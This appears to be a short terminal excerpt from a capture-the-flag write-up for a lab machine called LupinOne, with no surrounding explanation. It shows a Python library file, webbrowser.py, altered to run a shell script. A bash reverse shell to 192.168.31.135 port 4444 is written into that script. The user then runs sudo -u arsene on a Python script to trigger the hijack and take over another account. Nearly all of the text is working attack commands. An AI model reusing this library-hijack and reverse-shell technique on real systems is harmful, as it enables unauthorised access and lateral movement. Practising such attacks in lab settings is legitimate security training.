 icex64@LupinOne:/home/arsene$ cat /usr/lib/python3.9/webbrowser.py | head -n 6 | tail -n 2
import os
os.system('/usr/bin/bash /tmp/shell.sh')
icex64@LupinOne:/home/arsene$ cat > /tmp/shell.sh << EOF
> #!/bin/bash
> bash -i >& /dev/tcp/192.168.31.135/4444 0>&1
> EOF
icex64@LupinOne:/home/arsene$ sudo -u arsene  /usr/bin/python3.9 /home/arsene/heist.py